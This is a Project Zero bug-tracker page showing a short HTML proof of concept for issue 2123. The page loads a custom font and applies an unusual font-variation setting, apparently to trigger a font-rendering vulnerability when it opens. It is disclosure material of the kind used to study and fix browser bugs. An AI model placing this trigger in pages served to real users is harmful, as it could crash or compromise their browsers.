 project-zero project-zero New issue Open issues Search project-zero issues...
Issue 2123 attachment: poc.html (390 bytes)
1 <html>
2 <head>
3 <style>
4 @font-face { font-family: custom_font; src: url('poc.ttf'); }
5 span {
6 font-family: custom_font;
7 font-size: 10pt;
8 font-variation-settings: 'WIND' 359;
9 }
10 </style>
11 <script>
12 alert('Press OK to load the font');
13 </script>
14 </head>
15 <body>
16 <span>&#198;</span>
17 </body>
18 </html>
About Monorail User